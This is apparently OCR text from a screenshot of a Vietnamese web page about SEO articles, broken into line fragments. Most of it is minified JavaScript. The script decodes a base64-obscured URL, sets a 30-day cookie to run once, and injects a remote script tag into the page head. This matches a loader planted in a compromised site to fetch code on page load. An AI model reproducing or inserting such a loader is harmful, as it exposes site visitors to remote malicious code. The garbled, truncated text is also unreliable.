
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.a
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
SEO tổng thể là gì và mang
Nguyên tắc để có một bài
lại giá trị gì cho doanh
viết chuẩn SEO khi Google